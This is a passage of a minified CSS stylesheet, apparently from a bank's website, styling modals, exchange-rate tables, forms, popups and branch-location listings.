auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;width:28px;height:28px;margin-right:15px;display:inline-block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:top;line-height:26px;display:inline-block}.vib-v2-header-scroll .vib-v2-call-to-action-fix-top-on-head,.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{display:block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b span{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content{margin-top:50px}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;border-bottom:1px dotted #d7d7d7;margin-bottom:40px;padding-bottom:40px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box,.vib-v2-wrapper-rate table{margin-top:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none;padding-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(2) .vib-v2-contact-content-box-left h3{max-width:75%}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(n+4) .vib-v2-contact-content-box-left h3{line-height:80px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left{width:38%;float:left;padding-top:8px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;margin-bottom:0!important;line-height:normal;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right h5{padding-top:15px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{border-left:1px solid #e6e6e6;width:62%;float:right;padding:20px 0 20px 30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:24px;font-weight:400;padding:10px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:476px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:left;width:200px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:25px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box:first-child{margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:24px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p{font-size:16px;margin-top:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:24px;margin-top:0}.vib-v2-contact-under-line{margin-bottom:40px;border-bottom:1px dotted #d7d7d7;padding-bottom:35px}.vib-v2-other-title{margin-top:60px}.vib-v2-other-title p{width:68%;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;margin-bottom:60px;width:80%;padding-top:50px}.vib-v2-content-condition .vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:60px;cursor:pointer;font-size:25px;margin-left:45px;position:relative}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:30px;height:30px;top:15px;left:-50px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title{font-weight:400}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 45px;font-size:16px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.vib-v2-col-12,.vib-v2-form-body-input-group-small .select_ocb .bootstrap-select.btn-group .dropdown-menu,.vib-v2-table-exchange{width:100%}.vib-v2-col-6{width:50%}.vib-v2-col-5{width:45.6666666667%}.vib-v2-col-2{width:8.6666666667%}.icon{width:26px;height:26px}.icon-exchange{background:url(/static/theme/vs2018/images/icon_exchange.svg) 0 0/cover no-repeat;width:30px;height:22px}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:6px 5px;border:1px solid #d7d7d7!important}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-images-drop-down-wrapper .open .glyphicon-chevron-down{transform:rotate(180deg)}.vib-v2-wrapper-rate .vib-v2-form-body-input-group-left{width:100%;margin-right:0}.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-wrapper-exchange .dropdown-menu{width:146px;min-width:100px}.vib-v2-table-exchange-box{padding-top:40px}.vib-v2-table-exchange tr th{text-align:right;font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:16px 25px!important;width:25%}.vib-v2-table-exchange tr th:first-child{text-align:left;border-top-left-radius:5px}.vib-v2-table-exchange tr th:last-child{border-top-right-radius:5px}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:16px 25px!important;font-weight:700;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:219px;min-width:100px;left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-title-product{line-height:40px}.vib-v2-col-20{width:20%!important;float:left;padding-right:10px}.vib-v2-col-20:last-child{padding-right:0}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{border-bottom:1px dotted #d7d7d7;padding-bottom:60px;margin-bottom:60px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,h4.vib-v2-fz-title-section{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down img{width:40px!important;height:23px!important;margin-right:10px}.vib-v2-form-body-input-group-small{display:inline-block;width:calc(33.33% - 8px);margin-right:8px;vertical-align:top}.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:last-child,.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:nth-child(3){margin-right:0}.vib-v2-form-body-input-group-small .select_ocb .dropdown-menu>li>a{white-space:normal!important}.all-tab-credit{transition:.15s ease-in}.vib-v2-card-fix-top{position:fixed;top:0;width:100%;z-index:1000;background:#fff;margin-top:0;height:85px}.vib-v2-card-fix-top .vib-v2-header-compare{top:0!important}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{margin-top:10px}.vib-v2-header-scroll-02{position:fixed;top:0;z-index:999;height:65px;transition:.15s ease-in}.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:25px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:19px!important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-mt65{margin-top:80px}.vib-v2-mt345{margin-top:345px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:fixed!important;width:calc(1147px * .35);border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:35%}.vib-v2-call-to-action-fix-top-on-head{position:absolute;right:0;top:10px;width:188px;display:none;transition:.5s;border-radius:5px;overflow:hidden}}@media only screen and (max-width:1000px){.bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction,.vib-v2-myplace-atm,.vib-v2-section-form-nav-step ul li:last-child:after{display:none}.vib-v2-search-auto-doitac{margin-bottom:20px}.banner_form_banca .vib-v2-form-box-head{height:60px;line-height:60px;background-position:top right}.banner_form_banca .vib-v2-form-box-head-title{position:static;color:#fff;padding-left:20px;font-size:18px}.vib-v2-img-world-box img{min-width:100%}.vib-v2-popup-check-compare a.vib-v2-btn-dk01{margin:0 auto!important}.popup_check_compare::after{content:"";background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:fixed;margin-top:-164px;top:50%;left:50%;margin-left:-151px;text-align:center;z-index:1002}.vib-v2-banner-content-footer,.vib-v2-filter-auto{position:relative}.vib-v2-section-form-nav-step{padding:0 12px}.vib-v2-section-form-nav-step ul{white-space:nowrap}.vib-v2-section-form-nav-step ul li{border-bottom:0;padding:19px 20px 19px 0;margin-right:15px;position:relative}body .vib-v2-section-form-nav-step ul li:after{content:" ";width:24px!important;height:24px!important;display:block;position:absolute;right:-15px!important;top:12px!important;background:var(--icon-Angle_right_black) center no-repeat!important;background-size:20px!important}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:15px;padding-right:20px}.vib-v2-section-form-nav-step ul li span{font-weight:400;font-style:normal;font-size:12px;color:#333;display:none}.vib-v2-section-form-nav-step ul li.active span{font-weight:600;font-style:normal;font-size:12px;color:#1b1b1b;display:inline-block}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{line-height:27px;margin-right:0}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{line-height:27px;margin-right:5px}.vib-v2-note-result-calculation{margin-top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new{position:absolute;top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}#popup-dropdown-list-header .vib-v2-popup-wrapper{padding:60px 0}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active p{color:#0066b3}#popup-dropdown-list-header .vib-v2-box-card-header-credit{padding:0;position:relative}#popup-dropdown-list-header .vib-v2-box-card-header-credit a{padding:15px 30px}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:18px;background:url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) 0 0/100% no-repeat;height:17px;width:23px;z-index:55}}#message-box.modal.modal-default .modal-header .close:hover,#send-review-popup-mode.modal.modal-default .modal-header .close:hover,.vib-v2-wrapper-exchange .icon-exchange{cursor:pointer}.vib-v2-wrapper-exchange .dropdown-menu{width:142px;min-width:120px}.vib-v2-images-drop-down-wrapper button{padding:10px 14px!important;display:table;color:#797979}.vib-v2-images-drop-down-wrapper .glyphicon-chevron-down{margin-left:8px;background:url(/static/theme/vs2018/images/icon_down_menu.svg) 0 0/cover no-repeat;width:25px;height:25px}.vib-v2-images-drop-down-wrapper .input-group-btn{width:140px}.vib-v2-images-drop-down-wrapper input{border:none;background:0 0;border-left:1px solid #d2d2d2;padding-left:20px;margin-top:5px;height:30px}.footer-download,.vib-v2-mb40{margin-bottom:40px}.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6{float:left}.vib-v2-button-full-width a{max-width:100%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;margin:4px 0 0;background-color:#fff;border:1px solid #ccc;border-radius:0 0 5px 5px;padding:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.vib-v2-images-drop-down .dropdown-menu::-webkit-scrollbar{display:none}.vib-v2-images-drop-down .dropdown-menu a:hover{background-color:#f2f2f2;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active{font-weight:700;position:relative;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active::after{content:"";background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) no-repeat;width:27px;height:27px;position:absolute;z-index:66;right:0;top:7px}.vib-v2-images-drop-down-name{line-height:25px;vertical-align:middle}.vib-v2-color-black{color:#1b1b1b!important}.vib-v2-section-recruitment-base-custom-navigation{position:absolute;z-index:999;width:100%}.vib-v2-section-recruitment-base-custom-navigation .btn{padding:0 30px;position:relative;cursor:pointer}.vib-v2-section-recruitment-base-custom-navigation .btn span{display:block;width:40px;height:40px;background-color:#ffffff87;-webkit-mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;-webkit-mask-size:cover;mask-size:cover;font-size:20px;font-weight:700;line-height:38px}.vib-v2-section-recruitment-base-custom-navigation .btn span:hover{background:#fff}.vib-v2-section-recruitment-base-custom-navigation .next{float:right}.ocb.open.bootstrap-select>.dropdown-toggle .caret,.select_ocb .ocb.open.bootstrap-select>.dropdown-toggle .caret,.ui-datepicker .ui-widget-header .ui-datepicker-prev span,.vib-v2-section-recruitment-base-custom-navigation .prev span{transform:rotate(180deg)}.vib-v2-font-weight-400,.vib-v2-fz-title-banner{font-weight:400!important}.vib-v2-hight-chart-tooltip{padding:10px;border-radius:5px;color:#fff}@media only screen and (max-width:767px){#saving-table-term .vib-v2-left-box-table-expression{width:60%}#saving-table-term .vib-v2-right-box-table-expression{width:40%}#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px;height:82px}#saving-table-term .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-term .vib-v2-header-box-table-expression{height:82px}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:60%!important}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:40%!important}.vib-v2-txt-promotion-new{height:78px;-webkit-line-clamp:2}.vib-v2-img-promotion-new img{max-height:auto;min-height:210px}.vib-v2-content-box-promotion-new{height:308px}.vib-v2-content-banner-promotion-vib::before{background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 30%,rgba(0,0,0,.75) 100%);z-index:3}.vib-v2-content-banner-promotion-vib,.vib-v2-images-drop-down-wrapper .form-control{background:0 0!important}.vib-v2-content-banner-promotion-vib-mobile{position:absolute;z-index:1;width:100%;height:396px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 0 0}.vib-v2-banner-recruiment-footer,.vib-v2-box-banner-promotion-vib,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.update_time-auto{color:#5e5e5e}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hide-desktop,.vib-v2-hide-mobile,.vib-v2-list-compare-popup,.vib-v2-main-nav-form-header,.vib-v2-position-leader br{display:none}.promotion_hightlight .bx-has-controls-direction,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left,.vib-v2-table-exchange{width:100%}.promotion_hightlight .vib-v2-title-news,.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.sticker-img-promotion{background-size:100%;width:106px;height:24px;line-height:24px;font-size:10px;font-weight:600}.vib-v2-manager-leader .vib-v2-name-leader{margin-left:120px;margin-top:20px;font-size:16px;text-align:left}.vib-v2-manager-leader .vib-v2-position-leader{font-size:14px;color:#6b6b6b;margin-left:120px;margin-top:5px;text-align:left;height:60px}.vib-v2-manager-leader .vib-v2-other-detail-leader{margin-top:10px;font-size:14px;text-align:left}.vib-v2-manager-leader a.vib-v2-more-detail-leader{text-align:center;font-size:14px}.vib-v2-manager-leader{position:relative;padding-bottom:40px;margin-bottom:40px}.vib-v2-manager-leader .vib-v2-img-manager{top:0}.vib-v2-img-manager{position:absolute;top:40px;left:0}.vib-v2-txt-manager{margin-left:0;width:auto;text-align:center}.vib-v2-img-manager img{height:110px}.vib-v2-list-leader{margin:0 -20px -40px}.vib-v2-box-leader{min-height:260px;width:50%;padding:0 10px;margin-top:0}.vib-v2-img-leader img{height:90px}.vib-v2-list-leader .vib-v2-name-leader{font-size:14px;color:#333}.vib-v2-detail-leader{margin-top:20px}.vib-v2-list-leader .vib-v2-position-leader{margin-top:10px;font-size:12px;line-height:normal;color:#6b6b6b;height:auto}a.vib-v2-more-detail-leader{margin-top:10px;font-size:12px}.box-card-row3 p a{font-size:14px;display:block;margin-top:20px}.img-list-banca{width:50%;max-width:150px;float:left}.btn-dk-banca{float:none;width:100%;text-align:left;padding-left:0}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.img_card_effect .img-card1{height:94px}.vib-v2-news-best{width:146px;font-size:8px}.vib-v2-box-card-home p{font-size:12px}.vib-v2-section-header_new_form{height:60px}.vib-v2-ico_logoVIB{width:60px;height:30px;margin-top:12px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,.vib-v2-content_menu .vib-v2-ico_logoVIB,.vib-v2-popup-dichvu,.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-btn-banner-top,.vib-v2-table-content-condition-note{margin-top:0}.vib-v2-section-form-containt{padding-top:0;background-image:none}.vib-v2-form-containt-width{width:100%;max-width:825px}.vib-v2-form-box{border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vib-v2-form-box-head{background:#434343;height:auto!important;background-image:none!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:22px;font-weight:400;font-style:normal;color:#fff;text-align:left;position:relative;left:0;right:0;top:0;padding:20px}.vib-v2-form-box-body{padding:40px 20px;text-align:left}.vib-v2-form-body-input-group-left{display:block;width:100%;margin-right:0}.vib-v2-form-body-input-group-right{display:block;width:100%;margin-right:0;margin-top:40px}.vib-v2-form-box-footer{padding:40px 0;margin-left:20px;margin-right:20px}.vib-v2-form-box-footer-content-left{display:block;width:100%;text-align:left;float:right;margin-top:20px}.vib-v2-form-box-footer-content-right{display:block;width:100%;text-align:right;float:left;height:50px}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;color:#000;text-decoration:underline;position:relative;float:left;top:10px;right:0}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text-hotline{line-height:normal;color:#1b1b1b;font-weight:400;font-style:normal}.vib-v2-section-footer-new-form{position:relative;text-align:center;padding-left:20px;padding-right:20px;padding-top:20px;font-size:13px;margin-top:0}.vib-v2-footer-new-form{padding-bottom:20px}.vib-v2-form-box-footer-btn-next{max-width:162px!important}.vib-section-register-by-sms p,.vib-v2-form-body-time-group,.vib-v2-other-title{margin-top:30px}.vib-v2-form-body-time-item,.vib-v2-form-containt-width{text-align:center}.vib-v2-time-item-01{width:calc(50% - 17px);margin-right:15px;margin-left:0}.vib-v2-time-item-02{width:calc(50% - 17px);margin-left:15px;margin-right:0}.vib-v2-time-item-03{width:calc(50% - 17px);margin-right:15px;margin-left:0;margin-top:40px}.vib-v2-time-item-04{width:calc(50% - 17px);margin-left:15px;margin-right:0;margin-top:40px}.vib-v2-section-form-suggest-content,.vib-v2-section-form-suggest-image{display:block;width:100%;text-align:center;max-width:100%}.vib-v2-form-body-time-label,.vib-v2-section-form-suggest-content-btn,.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-form-box-thank-content{text-align:center;padding-left:20px;padding-right:20px;padding-bottom:20px}.vib-v2-form-box-thank-text{font-size:24px;text-align:center;margin-top:20px}.vib-v2-form-box-thank-text-hotline{font-size:16px}.vib-v2-section-form-suggest{background:#e4e4e4;padding-top:40px;padding-bottom:20px;margin-bottom:0;border-bottom:1px solid #d7d7d7}.vib-v2-section-form-suggest-box{border-radius:0;padding:0 30px;margin-top:40px}.vib-v2-section-form-suggest-image img{max-width:220px}.vib-v2-section-form-suggest-content{vertical-align:middle;margin-left:0;padding-top:0;margin-top:40px}.vib-v2-section-form-suggest-content-title{line-height:28px;font-weight:400;font-style:normal;font-size:26px;color:#333;margin-top:40px}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;text-align:center;line-height:22px;margin-top:40px}.vib-v2-form-body-input-group .col-sm-4{margin-bottom:40px;padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-8{padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-4:last-child,.vib-v2-wrapper-rate table{margin-bottom:0}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-size:26px}.vib-v2-section-form-suggest-content-2{max-width:100%}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-section-register-by-sms .vib-v2-form-box-footer-content-right{float:right;width:140px}.vib-section-register-by-sms .vib-v2-btn-dk-account-current{float:left}.design_tool_saving .vib-v2-right-slider-table{width:100%!important;float:none!important}.design_tool_saving .vib-v2-fix-row1-table{width:100%!important;float:none!important;padding:0}.design_tool_saving .vib-v2-body-deposit{background:#0066b3}.design_tool_saving .vib-v2-body-deposit::after{content:"";clear:both;display:block}.design_tool_saving .vib-v2-header-box-table{width:60%;float:left;height:auto;background:0 0;text-align:left;padding-left:20px;font-weight:400}.design_tool_saving .vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.design_tool_saving .vib-v2-line-box-table-deposit{width:40%;float:right;text-align:right;color:#fff;padding-right:20px;font-weight:700}.design_tool_saving .vib-v2-line-box-table-deposit .vib-v2-fix-row1-table{font-weight:700}.design_tool_saving .vib-v2-header-box-table .vib-v2-colum-table-deposit,.vib-v2-table-exchange tr th:first-child{text-align:left}.design_tool_saving .vib-v2-colum-table-deposit,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm,.vib-v2-section-contact-content .vib-v2-wrapper_new,.vib-v2-wrapper-rate .vib-v2-wrapper_new{padding:0}.vib-v2-table-content-condition{border-radius:5px;margin-bottom:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:0}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px;left:0;line-height:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p,.vib-v2-title-compare-card span{font-size:14px}.vib-v2-header-popup{height:auto;padding:0 20px;background:#fff;direction:rtl;z-index:9;display:table;border:none;position:relative}#quan-ly-the-voi-ung-dung .vib-v2-popup-wrapper{position:relative;padding-top:0;min-height:auto}.title-header-popup{display:table;width:100%;margin-bottom:20px}.body-header-popup{position:relative;margin-top:20px;display:block;border-top:1px solid #d7d7d7;padding-top:40px;max-height:520px;overflow:auto}.btn-header-popup,.link-header-popup{margin:0!important;display:inline-block;width:50%}.link-header-popup a{line-height:30px;white-space:nowrap}.img-body-header-popup{position:relative;width:100%;left:auto;top:auto}.txt-body-header-popup{position:relative;width:100%!important;padding:20px;left:auto;top:auto}.img-body-header-popup h4{font-size:24px;padding:0 20px;margin:0}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-popup-list-box-services{display:flex;border-bottom:1px solid #d7d7d7;flex-wrap:wrap;margin-top:188px}#popup-thanhtoandunothe .vib-v2-popup-list-box-services{margin-top:211px}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:50%;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;min-height:calc(100vw / 2)}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:nth-child(odd){border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services img{width:50px;height:50px}.vib-v2-popup-list-box-services h4{font-size:16px;min-height:50px}.vib-v2-link-appstore a{display:inline-block!important;margin-bottom:0!important}.vib-v2-popup-wrapper{padding:60px 20px 40px;position:fixed;width:100%;background:#fff;border-bottom:1px solid #d7d7d7;min-height:190px;z-index:2}#popup-dropdown-list-header{top:-1px}#popup-dropdown-list-header .vib-v2-popup-wrapper{border-bottom:0;width:calc(100% + 10px);min-height:100%}#popup-giai-thuong-vib .vib-v2-popup-wrapper{padding:60px 20px 30px 40px;position:relative;width:100%;background:#fff;border-bottom:0;min-height:auto;z-index:2}.vib-v2-certificate-content{padding-top:0}.image-container{width:83px;height:83px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new,.vib-v2-certificate-content .text-container{position:absolute;top:0}.vib-v2-certificate-content .text-container h3{font-size:20px;padding-left:100px;min-height:93px}#popup-kichhoatthe-credit .popup-exit,#popup-kichhoatthe-debit .popup-exit,#popup-thanhtoandunothe .popup-exit,#popup-ttbaomatthe .popup-exit{position:fixed}.v2-popup-title{font-weight:400;font-style:normal;font-size:26px;padding-top:0}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-fz-title-banner{font-weight:400!important;font-size:24px;color:#1e1e1e!important;text-align:center}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top p{font-weight:400;font-style:normal;font-size:16px;text-align:center}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:40%}.vib-v2-section-recruitment-base h4{font-weight:400;font-style:normal;font-size:24px;padding:20px 20px 0}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#6b6b6b;padding:20px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:220px;width:100%}.vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile{height:320px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer{width:55%;float:right;padding-top:40px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location 